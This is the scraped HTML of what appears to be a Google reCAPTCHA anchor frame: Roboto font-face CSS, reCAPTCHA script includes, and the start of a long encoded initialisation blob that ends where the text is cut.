/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JeWpYrgwnQrfzRyeWzUvUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JeWpYrgwnQrfzRyeWzUvUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JeWpYrgwnQrfzRyeWzUvUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4VrGsOgwrDDlDFIwrBqwrQpXcOrwqEkFDTDvjHDrsKowo5WFMKpw5dNw5ZMwrltw5BuwqE4w6TCg8KJBX/Cr2J3w702wqHDr2TDk0xyw5hUwr51w4Euwp7DrwAzdcK4VMOLw73CqcOZw7t9wqnDncO7wpPDsEcTwqUiw6nDhz7CtHnDnEbCpk7CncOyw7nDrsOpW3JPwps7wq/DpEzCksKowrXDuAVUKF/DvMOod1kdCsKPZRoewr3DjyHCn8K0PmvCr8ORK8OJw5zCqcObw5fDncKawqXClERIwrU/L8KYw7YFwrl3wpLCognDg8Okbi7CoMOPa37Dp8OgbXJaJMOIR8KLwp/CvMOlw7/DsV4cFGrDscKswoRkwovDlnjCucKuw6PDssOzwrM4w5jDisKKSQHDlxhQLgXDuiJ+w4RBNmDDvSvCrcK6dSHDtMKIwqAHIRhJG8OYD8KXw43DmcKywr3CpkULSFLCgMOcD8KfwoZ+T2LCjcKXwp/DoxENcAjDrMO9SMKdwp7CsD9ewrtzwqrCoMOhScOiw5/CiXvCrSEPw7rDvAxDwqjDi8KvwrXCtsK0WsOVwpTCrlTCo3TCkXF0w7LDqmrCvcKfDGYMZMOUw4DDlhhzJRHDqsOaDMKUwqrDiTTDsMOOH8OED0ZxVcOXacOEfCcKUMOMIsKqwo/CmMKMwrHDiRRIw6tZw7/DgsOvDMKPW8K3A8OeF8OrU8Krw73Dt2PCkmPDokp+KcKEw4LCg8O2woLDn8KgcsO+wqfDp0MEAirClivDrwNHIMKMw4bDuSDDqWY8L8O7wrtvwo5SQinCi1UpQ8KhwqnCm8Ouw7FEa8KRIcK2w6x0wqMhwrHDgsK6wpMdTGvCv8K4wpsswo0CO8ObesKhw5/Dnw87Y8O4F8Kyw7zDt8OPVC9Sw53DnQzDnBHCjQNsIFMsLhjDn8O6OiATwoXCl1PCm2jCicKowprDmcKScy/[base64]/DvsOfClIAwqnClMOkwoELw6LCnRvDg8KZHjLDmBdgwobClMKcw4Now4NKVcKffxxJBnZBA8KvBMKHwpFjShPCtsO+ZH/CnMOFwpbDu8KFw7McQMKsEMOzAMO6VlQ0w78RDi/CjMKCw5gDw5cLfQBxwonDpxrDucOFw514wpZdUsOMLsKLwoo5w7wTwoPDljbDvsKKPR5Ewo3Doh3Ch3LChmbDtkzDujXCh8O9wqVjTMOTXVxxO8KAb8KMAjphJBrCgyHDgsOMw5TCkCxKwrwJY2Aww7MGwq5awp7ChHzCmWh9w4MOfm/ChcKZw73CoMKlHXxgTsKqNHgiwq1GQ8KXcsObRcKMw6lTw5fDl8Kuw7t/w7tZbMKyw4bCgmvDoC5uw5HClMOmA8Ouw7ZPARfCkSnChcKnKsKhDcKRCS3ChVE3C8Krw4jCgcOpw5Rcw6rCkMKlDMOuEEt+CsO9HQFQREPCgcKEw4AEwpLDji7Dj8KdQcKow5c0VcK2w5XCvcKkagLDumDClcKbQ8OAw5XCnDHCpBoWEMO4MsKjwq/DnQjDrMKxwr/CjMKgwqktLhnCtsOIBl8+Y8KXwo9Pw4EKwpnCj2BwwowMwqvCjSEbdls6L3DCmsOcScKIUF1dw6BzWcO9wr4SeMKGwoAbw4XDoUAmYMKqGmhGacOPcnLCkkbCnsOXXjrDvCwMwol8ex46w4/[base64]/Di8O8w6rDssOFaG7DjMOrw58eYFnCh8K5wrFXwpTCiE5MT33Dlw3CmcOTMSLCpcKAIFNVYcOGNcKKeMOYwpckwq/DhAxSe8OXM8OfXMKkIcORBiHDtRvDvVDCm8KjMMOMMsK2w7tnWcKNd8Ouwq0gwp8wClUTRcO8dDDCg8KTwrvDvsOPw7vCtMOwIcKZTMOObMOtCsOKwqh4wofClA7CmmZ3R1vCgcKKR2/DhzdAdlPDjysnw5QQLMKPUEvChyp7w6IvwqjCnkLCvcOLw4klw7IVw7JZJDvDv8ORw5xqWER4wr/CrDTCo8OXL8O0IcOewp/[base64]/[base64]/[base64]/CrUDClsOMw7DDmTDCjsOtKcKUw6Nsw4vDt8OLw65wG8OlB8OAw5PCqwNAJjXDoXnCjF/DnMKheMOWCQckw5ozDk3Cr8KNG8KGw68NwoURw6pewp7DsMKMwozDmEAILWnDq8O+w53Cs8OQwqvDog9iwp4Iw77DsHrCo8OufMK9wrjDgsKsRsOidVEvFMOnwrPDgxbDpcOCWsOSw5x5wpETwqPDqMOzw4bDtlDCtMKHHMK7wpvDvsKqbsK/w6oKw4QWwqhCKMK3w4REwqIjYHzDs0fCv8O0D8OVw77DjBTCui59QnbCpcOGw7XDosOMw5XCjsOSwqPDgjXCm0cZwqJXw7PDn8KZwpXDmMKJwqrCpw/DsMODEkxNNzRCw4bDgjfDqMKUQ8O7IsOHw43Ci8OlPsO+w4fDn3jDtcOZc8OILRfCun1OwqdtwrUhVMO2wo7CoRY5wql6DnROwqXClkrDt8ONVMOxw4DDjyVuciLDgHxtV1LDhHNGw6RmQ8OYwrF1TsK/wpMJwp8uH8OrXsKrwqbDiMOJwqodKGrDgFnDiVMIc2cRw487wqHCq8OLw5owdMORw4jCgibCsCzCjHHCmMKtwp1Kw4jDgMKFQcOaacKbwp48wq43FBPCs8Obwq/CpcOWSEbDqMO7wq7DkBJIw41fwqt/[base64]/W8KOw4XDnzbCqsOmwqzCnMOJd0c7SsKQwpUOwq7DnMKvwofCiyfDi8OvwpIBdsOCwoNbGsKFwrlwLsKjIcKyw5o7FMOpJcOnw5HDnCYaw4d+w54KwrhYR8Olw7p/wr1Gw4V7w6TCq8OTwoFwLV3DvcKzw68Pc8KIw4gtwqQjwqnCsWTCglErwo3DlMOJw7Vhw7dBLsKfRMOnw7PCniDCunbDj1jDqsKwZ8ORZcOZOcK3OMKcw6JOwpPCicK2w6bDs8O4w67CrcOjQCYDw55VScOoHg/DkMKBc3TDvjhja8K4G8K8e8Kpw4Vbw5Esw5kaw5hPBhkiLC3DpF8dw4DDgMKge3PCiA7Dv8KHwrAgw5/ChU/DscORTsOFMC5UXcOPD8KJdx3DsWDCrHhpf8Kcw5rDqsKNwrLDqwrDuMOnw7rDuF7CuyRmw7htw5YJwqNOw7TDqMO7w47DicO3w44SSABzDkDCo8O9wqIqV8KLblQJw7xlw5zDvMKuwqwfw5VCwr/CucO/w5nCpMOSw4siLGjDp1fCvRI4w4sdwrxiw5TCmlU1wqkZU8KJe8OlwojCrCF4WMKCHsOlwothw55Nw6URw7zDhkYBwq9NBjtaGsOKT8O0wrjDg289c8OGH0lYO1pINzVnw7vCqMKXw5VKw7VhFzY5a8KAw4FGw5UKwqHCkydZwq/[base64]/CqMKpSMOLw5/CiWs8PcKywq9AwqnCqMKPDifCjsKJw4jChQsYw4PCnlJUwq8gPsKBw4gzGMOdZMKLLcOeBMOmw53DrTfDqsOtdEw1J3jDnsKZVcKFKl1mSEE1w50MwpVvdcOFw4MXQS5QFcO5asOQw5XDhCXCg8OQwrjCl1vDujfDosKWAsOww51eW8KcWcKEQjjDsMOjwr/DjkhdwobDrsKJWD3DuMKjwqnCng3DhcK1a3cCw4NsDsOswqQZw7vDvADDhBMCU8OjwoIFE8Kcb0TCgGBQwq3CicOEIcOJwovCq07Dm8OfAyvCuQXDosO/HcOubcOjw77Dn8KmfMOzwpPCoMO1wp/[base64]/CvQfDnMO1wrNBw5PDgXXCiMKPVsOyRTvDqMORLcOndMOsw45Tw7JOw6tba3TColzCpC/ClcOvBEZrCT/Ch2QwwrsOZwHCvcKVOQc7CcKLw74ww6bClETDsMK+w4hpwpnDrMOIwppFE8Ohw5F5w7rCpsKrLmHCkijCjMKwwoxkcivDncO/NyzDucOaQsKhPD5EVMKzwpDCtMKfLU/DmsO6wr0zW2vDnMOqaAXCucK4cyzDv8KdwoJJwr7DilDDtRRYw6kcN8Oowq5vw4JlaMORbVMDTjMmTMO6DGJbWMOQw5sBcHvDmgXCkxYedxQxw6nCksKER8KGwrtKHcK4wqQGaxHCs2rDpm9cwpRNw6fCuzXCncKww7/DthLCqG7CrS1GEcOTY8OlwqsGTGbDjcKTPMKbwr3CpB81w5TDicKaeG9UwqQgS8KGw65Iw5zDkH/[base64]/Cg8O6w6lYw7zCuX0OagZ9WcKJRcKaa13DlMOXw6FVHxgNw5nCk8KjYsKyN1/Cn8OldXZVwpMYC8K1I8KPwq8ew5gjFcO6w4t2woEdwq/Dg8OMAi4dHsORMy3DpF3CgMOjw45iwqQNwo8Xw7DDrcOLw7HCj3jDoSXDiMO/SMKxHgtla1TCmRnCgsKFTmFQaWsJDGTCsAZWUEwAw7vClsKEPMKyWwoxw4jDhX3DlALCgsK5w7DCjTo5YMOTwrUWCsKyQA3CtWHCr8KEwq1Lwr/DtCjCksKuRH4ww7zDn8O/P8OPGcOFw4bDlEzCrlcoUB7CpMOqwr/DjcKeHG7DkcK/wpTCr1xoRGjCqMOiOMK5P0fDlMONRsOlKV7DrMOhJsKPJSPDlMK4F8O/w4Egw792wpjCssOwO8Khw44Aw7YNbUPCmsOSa8KPwoDDpMOHwo9Fw6/CkMKwIBlKwobDqcKrwpBxw5DDucKtw6YcwqvCqHbDnnR1Cyhew5RGwpzCmHXCmgzCn39JXU87PMO9H8OjwqPChT/[base64]/CnhZRw4HDshDCiMKoO8K6w6J4GBM7NyNEwpZGWD3DqsKRO8OKUcKZZMKIwpjDgMOaWHpSCDHCq8OVU1/CtGfDnSAFw6FJJMKNwphXw6jCnnhJw4fDh8KuwqlAP8K6wo3ChXTCpcK6wqJNCDMIwobCi8K0w7nCvGULcXhJPEPCmcKmwo/CrcO8woRPw78rw4PCg8OJw5B+UmzCsEjDk2hacVTDvMKmI8KFLExrw6fCmkYnCRvCtsKlwoYLYMOyTjt+OmZFwo5sw5/CrcKTwrTDskEpw6TCksOgw7zDqAoRTAN9wpXDsjJAwrAbTMKgGcO/Ag9/[base64]/DkUMMK0wVwr1ZVVI8IzTCpMKEa8OoB3JFJhTDtMKLE1/DtsKxdkfDi8OYK8Odw50lwrIuCQ/CvsKiwqfCvsOpw43DisK9wrHChsOww5zCuMOIWcKVdBLDoTHCj8OOdMOKwoovbyROEXTDmgw/dWDCrTAhw60wUlZRJMKuwpzDpcONw6rCpXHDmFnCin5YYMObeMOgwotpBUfCqgJEw6BWwp7Ctn1Aw73Ck2rDs1saWxDDjj/DjRpVw5gjQcKjMMKQDUvDocKNwr3ChMKbwqvDrcOkAcKpSsKdwoRYwr/DrsK0wq0fwrbDi8KXKCLDtg89w5XCjAXCi2/[base64]/DkSPCicOCwogCw7HDrU3Crml6wqckw6HDggEFwqEIw4vCvH7CqiJ1KmdbSgZ0wo/ClcOdMcKreWAya8OmwpjCqcOGw7TCu8O4wo0hfxbDjjwfw7MJW8OawpDDrlHCh8Kbw6EPw6nCocOzYjnCmcKXw67DgUV8CzrCqMOPw6FKGnkfT8OCw6DDicOWL3wwwrfCgMOpw7/ClMO1wocyDsO+ZsO1w4VIw7zDvUFURT8xRcObWzvCk8ORaFhQw7LCjsKhw7pSIznCggnCgcOdBsOYayHCtzdfw5oMCn7DpsO4dcK/PW5WSMKTS295w6gYw4DCksKKEgzDuikYw6PCscO9w6YHwp/DiMO0wp/Dv0vDkytqwqrCgcO6w58CA2g/[base64]/CpMO0w4jCmALCrnPDgcKddcOaHcOAH8Kdwrt0w5BfE0DClsOtJsOzGSEKRsKMAMO1w6PCoMKywodiZUTCrMOswrVzY8KNw6HDq3/Djks/woUhw48Dwo7CrUhnw5DDqHbDg8OsAUsSHkEjw4LDh28ew5pLOAkpdDtSwolNw7DCtRLDkQ3CoXZ/w5MYwo47w6x2EcK6KhrDkGzDlsOvwrJzGhRFwrnCpREmU8ONLcK8ecKtLXM/[base64]/CmMOBVEbCqsOJR8OAwqYdw4PCsXhgwrg6w5xew5nCjsOmcm3Cr8KGw6jDhh/CjsOTw5nDrMK4QsKRw5XDgRYVOsOtw7hgIEwvwpnDqRHCpCEXMRjCqBTCvVVFDcO9CBMWwpUTwrF5wrHCnhXDthXCj8OeSFhLZcOfHRbDolEhIhcWwrzDq8OgBwdgE8KNUsK+w5Afw4PDosOEw5BWOw05AlF9P8OSbcKVdcO/[base64]/CrHHDjglQUh/CmGfDnsK+ATTDj3pmw4vCgcOjw4PCkC9JwrBNEmHCsC8Iw67DosKUJ8KtRX4AA1nDpz7Cn8O5w7jDqsO1wrHDh8OdwqNjw7DCsMOcbBwgwrBWwrrCpVzDmMOhwoxeWsO2w6MYIcKpw6tdw64TA0DDosKNGcOTV8OGwr/DiMOUwqNDd34uw47Du2VFRFvChsOoGSBuwo/DssK5wqwfFsOaMmReHsKcGcOnwqTCscKuJ8K0wo3CtMKXUcKtYcOnYwMcw7NLM2MEX8KRfGp5YV/CvsO9w7lTbzUxZMKJw4LDmXQkKBUFWsK0w73DnsOjw63DusOzA8O4w4fCmsKTcFbDncO8wrrClcKzw5JtfcOEwr/CsW7Dvg7CmcObw7jDv3bDqXxsXUYJwrI/EcOoKMKkw7BVw4AbwpjDmsKew4QIw6jClmBbw7MzZMKVIhPDog5Hw7p6wpV2DT/DnxZ8woALdcOSwqUpFsKbwoM5w71JQsObUTQwIcKFIsKKUWoMwrNQSXvDocORK8O1w4vDqgDDm2/[base64]/Cl3V7w65sw7FcdHxIw4DCgsKec29pwrRrw5Vzw5fDmxLDi27DnMOaUD/Cn0PCrcOyMsKsw5MAdcKlGBvDt8Kew4bDhELDtHvDiUw7wozCrm/CssOkWsOTbhlgOnbCsMKvwr9nw6tpw55Jw5XDvsO3csKpe8KfwpNmLBFfTMOLd1kewpYvQ2U8woEUwoxqagkBO1hIw6bDsBjDgSvDh8O5wrVjw57ClS3CnsO4UHjDvmJwwrLCuiJTYjbDpR9Hw7vDmlo/wovCi8OAw4rDpRjCpxnCrUF1OjENw5HCkBgTwrbClMOhwqLDmAA9w7AbRRvDkzJDwqLDl8OvLy/[base64]/CqXI3JHdAZV0gw7Y3wozCrCDDuMKAcUUTPQfDucK6w606w4JASAXCpcOqw4PDnMODw5PChirDvcKMw40MwpLDncKFw4VAND3DqMKqbsK9BMKgC8KZScKxJcK9flhXczrDk0HCgMOIEX3Cr8KewqvCv8Ozw4TDpAXCrHVHw5fDg050fBHDqCEyw63CqD/[base64]/CmQBjw7DDjQ1/D2VbCVhtwoB5YRxtw5vCuTplW2LDrVTCgcKuwoZGwqnDvcOLPMKFw4YCwpvDsg1mw5DCml3DiTVhw5lKw7JjRsKsQ8O6W8K/[base64]/[base64]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[base64]/CpA59X8KZCVnDhzlWLVYiwoR8GGgtU8KPbkJJUEBvRH9UYlQ1C8OXGBd9wo/[base64]/Dlx5ewp/DvX4Zw5ZDw6LDqjpLXsOeL8K8esOjacO9w5ocJ8O8BhLDsMO1P8Kcw5YaQxnDl8Khw73DmybDqCgFd3YsAnE2wqLDpk7DsUrDicO8NmLDizjDsCPCqBLClcKEwpoDw4c5U0UGw7XCrl40w57Dr8OCw5/Dq1QCwp3DlX4gBGhsw6FtYsKnwr/CtC/DtAHDnsKnw4sxwp1IdcOhw7nCkAhvw75VClsawp1oJiIeZWdYwpdmUsK1DMKpWmxSQcKPaC7CnlLCog/DsMKfwoXCocKn